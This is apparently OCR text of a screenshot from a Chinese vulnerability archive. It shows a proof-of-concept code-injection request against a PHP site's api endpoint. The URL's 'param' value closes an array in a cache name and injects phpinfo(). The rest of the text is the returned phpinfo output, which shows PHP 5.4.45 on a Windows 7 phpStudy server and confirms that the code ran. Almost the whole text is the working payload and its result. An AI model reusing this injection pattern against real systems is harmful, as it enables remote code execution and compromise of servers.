 Not Secure | getpass1.cn/index.php?c=api&m=data2&auth=582f27d140497a9d8f048ca085b111df&param=action=cache%20name=MEMBER.1%27];phpinfo();$a=[%271
PHP Version 5.4.45
php
System
Windows NT RPK-WIN7-290826 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1)
i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir
for additional
.ini files
(none)
Additional
.ini files
parsed
(none)
PHP API
20100412
PHP
Extension
20100525
零组资料文库